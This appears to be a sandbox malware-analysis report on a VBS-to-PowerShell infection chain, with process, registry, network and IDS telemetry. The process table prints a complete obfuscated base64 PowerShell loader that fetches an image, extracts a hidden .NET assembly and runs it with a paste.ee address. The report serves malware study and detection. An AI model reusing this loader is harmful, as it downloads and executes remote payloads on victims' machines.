--variations-seed-version --mojo-platform-channel-handle=2528 /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1204 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --field-trial-handle=5240,i,3256929379325955433,15738116989521565779,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=5248 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1480 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --string-annotations --enable-dinosaur-easter-egg-alt-images --disable-gpu-compositing --video-capture-use-gpu-memory-buffer --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=8 --field-trial-handle=4372,i,3256929379325955433,15738116989521565779,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=4388 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1512 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1688 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noprofile -ep bypass -c "$disempowers='JHVuZGVycHJpY2UgPSAnVmtGSic7JGJhc2VsYXllciA9IFtTeXN0ZW0uQ29udmVydF06OkZyb21CYXNlNjRTdHJpbmcoJHVuZGVycHJpY2UpOyRub25pcm9uID0gW1N5c3RlbS5UZXh0LkVuY29kaW5nXTo6VVRGOC5HZXRTdHJpbmcoJGJhc2VsYXllcik7JHVyaW5vZ2VuaXRhbCA9ICdRMnhoYzNOTWFXSnlZWEo1TVM1SWIyMWwnOyRzbGFtYmFuZyA9IFtTeXN0ZW0uQ29udmVydF06OkZyb21iYXNlNjRTdHJpbmcoJHVyaW5vZ2VuaXRhbCk7JGNob3JvZGlkYXNjYWx1cyA9IFtTeXN0ZW0uVGV4dC5FbmNvZGluZ106OlVURjguR2V0U3RyaW5nKCRzbGFtYmFuZyk7QWRkLVR5cGUgLUFzc2VtYmx5TmFtZSBTeXN0ZW0uRHJhd2luZzskc2VjdXJpdGllcz0naHR0cHM6Ly9hcmNoaXZlLm9yZy9kb3dubG9hZC93cDQwOTY3OTktbG9zdC1pbi1zcGFjZS13YWxscGFwZXJzXzIwMjUwNjI0XzE0MTIvd3A0MDk2Nzk5LWxvc3QtaW4tc3BhY2Utd2FsbHBhcGVycy5qcGcnOyRlcGlzY290aXN0ZXI9TmV3LU9iamVjdCBTeXN0ZW0uTmV0LldlYkNsaWVudDskZXBpc2NvdGlzdGVyLkhlYWRlcnMuQWRkKCdVc2VyLUFnZW50JywnTW96aWxsYS81LjAnKTskYW5hc3Rhc2lzPSRlcGlzY290aXN0ZXIuRG93bmxvYWREYXRhKCRzZWN1cml0aWVzKTskcG9zdGJhZz1bYnl0ZVtdXSgweDQyLCAweDRELCAweDQ2LCAweDE0LCAweDE4LCAweDAwLCAweDAwLCAweDAwLCAweDAwLCAweDAwLCAweDM2LCAweDAwLCAweDAwLCAweDAwLCAweDI4LCAweDAwKTskcGFzaWdyYXBoaWNhbD0tMTtmb3IoJG1ldGFzdGF0b2dlbmljPTA7JG1ldGFzdGF0b2dlbmljIC1sZSAkYW5hc3Rhc2lzLkxlbmd0aC0kcG9zdGJhZy5MZW5ndGg7JG1ldGFzdGF0b2dlbmljKyspeyAkYmVhY2hnb2luZz0kdHJ1ZTtmb3IoJG1lbmFsdHk9MDskbWVuYWx0eSAtbHQgJHBvc3RiYWcuTGVuZ3RoOyRtZW5hbHR5Kyspe2lmKCRhbmFzdGFzaXNbJG1ldGFzdGF0b2dlbmljKyRtZW5hbHR5XSAtbmUgJHBvc3RiYWdbJG1lbmFsdHldKXskYmVhY2hnb2luZz0kbWVtb3JpYWxpc2U7YnJlYWt9fWlmKCRiZWFjaGdvaW5nKXskcGFzaWdyYXBoaWNhbD0kbWV0YXN0YXRvZ2VuaWM7YnJlYWt9fWlmKCRwYXNpZ3JhcGhpY2FsIC1lcSAtMSl7cmV0dXJufTskdGFpbG9yYWJsZT0kYW5hc3Rhc2lzWyRwYXNpZ3JhcGhpY2FsLi4oJGFuYXN0YXNpcy5MZW5ndGgtMSldOyRhY2lkb3BoaWxlPU5ldy1PYmplY3QgSU8uTWVtb3J5U3RyZWFtOyRhY2lkb3BoaWxlLldyaXRlKCR0YWlsb3JhYmxlLDAsJHRhaWxvcmFibGUuTGVuZ3RoKTskYWNpZG9waGlsZS5TZWVrKDAsJ0JlZ2luJyl8T3V0LU51bGw7JGNhbnRhdG9yeT1bRHJhd2luZy5CaXRtYXBdOjpGcm9tU3RyZWFtKCRhY2lkb3BoaWxlKTskcHNldWRvdHJpZ29uYWw9TmV3LU9iamVjdCBDb2xsZWN0aW9ucy5HZW5lcmljLkxpc3RbQnl0ZV07Zm9yKCR2ZWdldGFiaWxpYT0wOyR2ZWdldGFiaWxpYSAtbHQgJGNhbnRhdG9yeS5IZWlnaHQ7JHZlZ2V0YWJpbGlhKyspe2ZvcigkbWVzb2NsaXNpcz0wOyRtZXNvY2xpc2lzIC1sdCAkY2FudGF0b3J5LldpZHRoOyRtZXNvY2xpc2lzKyspeyRoaXJ1bmRpbmlkYWU9JGNhbnRhdG9yeS5HZXRQaXhlbCgkbWVzb2NsaXNpcywkdmVnZXRhYmlsaWEpOyRwc2V1ZG90cmlnb25hbC5BZGQoJGhpcnVuZGluaWRhZS5SKTskcHNldWRvdHJpZ29uYWwuQWRkKCRoaXJ1bmRpbmlkYWUuRyk7JHBzZXVkb3RyaWdvbmFsLkFkZCgkaGlydW5kaW5pZGFlLkIpfX07JHByZWxhdGVseT1bQml0Q29udmVydGVyXTo6VG9JbnQzMigkcHNldWRvdHJpZ29uYWwuR2V0UmFuZ2UoMCw0KS5Ub0FycmF5KCksMCk7JGdhbHRyb3A9JHBzZXVkb3RyaWdvbmFsLkdldFJhbmdlKDQsJHByZWxhdGVseSkuVG9BcnJheSgpOyRiZWR3ZXR0ZXJzPVtDb252ZXJ0XTo6VG9CYXNlNjRTdHJpbmcoJGdhbHRyb3ApLlJlcGxhY2UoJ0EnLCdAJykuUmVwbGFjZSgnQCcsJ0EnKTskaWNoaHU9Jz09QU12WWxkeWtsYTZKbVV2UTJMbFZtTGxSM2NoQjNMdm9EYzBSSGEnLlJlcGxhY2UoJz0+JywndCcpOyRiZW51bT1bQ29udmVydF06OkZyb21CYXNlNjRTdHJpbmcoJGJlZHdldHRlcnMpOyRoYWVtYXRvbG9naXN0PVtSZWZsZWN0aW9uLkFzc2VtYmx5XTo6TG9hZCgkYmVudW0pOyRlc2NoZWF0b3JzPUAoJGljaGh1LCcnLCcnLCcnLCdhc3BuZXRfY29tcGlsZXInLCcnLCcnLCcnLCcnLCdDOlxVc2Vyc1xQdWJsaWNcRG93bmxvYWRzJywnZ29vZGllJywndmJzJywnJywnJywnZGlmZnVzaW9uaXN0JywnMicsJycpOyRoYWVtYXRvbG9naXN0LkdldFR5cGUoJGNob3JvZGlkYXNjYWx1cykuR2V0TWV0aG9kKCRub25pcm9uKS5JbnZva2UoJFNoYWtlc3BlYXJpYW4sJGVzY2hlYXRvcnMpOyRjYW50YXRvcnkuRGlzcG9zZSgpOyRhY2lkb3BoaWxlLkRpc3Bvc2UoKQ==';$roselle=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($disempowers));Invoke-Expression $roselle" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1700 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --string-annotations --gpu-preferences=UAAAAAAAAADgABAEAAAAAAAAAAAAAAAAAABgAAEAAAAAAAAAAAAAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAA --field-trial-handle=1992,i,3256929379325955433,15738116989521565779,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=1972 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1984 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
23 450
Read events
23 400
Write events
49
Delete events
1
Modification events
| (PID) Process: | (7100) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7100) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (7100) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (7100) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (7100) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (7100) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.zip\OpenWithProgids |
| Operation: | write | Name: | WinRAR.ZIP |
Value: | |||
| (PID) Process: | (2272) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (2272) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (2272) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||

| (PID) Process: | (2272) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Downloads\INICIO DE FOLIO DE TRANSACCION FINANCIERA.zip | |||
Executable files
1
Suspicious files
252
Text files
122
Unknown types
37
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7100 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\ClientCertificates\LOG.old~RF1759f7.TMP | — | |
MD5:— | SHA256:— | |||
| 7100 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7100 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF1759f7.TMP | — | |
MD5:— | SHA256:— | |||
| 7100 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7100 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF1759f7.TMP | — | |
MD5:— | SHA256:— | |||
| 7100 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7100 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Segmentation Platform\SegmentInfoDB\LOG.old~RF175a16.TMP | — | |
MD5:— | SHA256:— | |||
| 7100 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Segmentation Platform\SegmentInfoDB\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7100 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF175a16.TMP | — | |
MD5:— | SHA256:— | |||
| 7100 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
76
DNS requests
73
Threats
14
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1268 | svchost.exe | GET | 200 | 23.216.77.27:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2380 | chrome.exe | GET | 200 | 142.250.74.206:80 | http://clients2.google.com/time/1/current?cup2key=8:wIyCxw7m5SHJWx9sAWPGT8xzwTN0FWRP6YwOMCILKKw&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3540 | wscript.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/811jI9yP/0 | unknown | — | — | shared |
2876 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1128 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
1128 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
1180 | msedge.exe | GET | 200 | 150.171.28.11:80 | http://edge.microsoft.com/browsernetworktime/time/1/current?cup2key=2:LO1skDpb7TAMdXpr1rguUsYVZ4JNrZ3M-Z22FvKmlQ4&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | unknown | — | — | whitelisted |
2940 | svchost.exe | GET | 200 | 2.23.197.184:80 | http://x1.c.lencr.org/ | unknown | — | — | whitelisted |
1688 | powershell.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/RbzjY2vV/0 | unknown | — | — | shared |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1268 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4816 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2380 | chrome.exe | 142.250.185.234:443 | safebrowsingohttpgateway.googleapis.com | GOOGLE | US | whitelisted |
2380 | chrome.exe | 142.250.74.206:80 | clients2.google.com | GOOGLE | US | whitelisted |
2380 | chrome.exe | 74.125.206.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
2380 | chrome.exe | 142.250.185.97:443 | drive.usercontent.google.com | GOOGLE | US | whitelisted |
2380 | chrome.exe | 142.250.186.35:443 | ssl.gstatic.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
clients2.google.com |
| whitelisted |
safebrowsingohttpgateway.googleapis.com |
| whitelisted |
drive.usercontent.google.com |
| whitelisted |
accounts.google.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
sb-ssl.google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Potentially Bad Traffic | ET HUNTING Suspicious Possible Zip DL containing single VBS script |
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
2200 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
3540 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
— | — | A Network Trojan was detected | SUSPICIOUS [ANY.RUN] VBS is used to run Shell |
— | — | Misc activity | INFO [ANY.RUN] USER_AGENTS Suspicious User-Agent (Mozilla/5.0) |
— | — | Misc activity | INFO [ANY.RUN] USER_AGENTS Suspicious User-Agent (Mozilla/5.0) |
2200 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
1688 | powershell.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
— | — | Exploit Kit Activity Detected | ET EXPLOIT_KIT ReverseLoader Base64 Payload Inbound |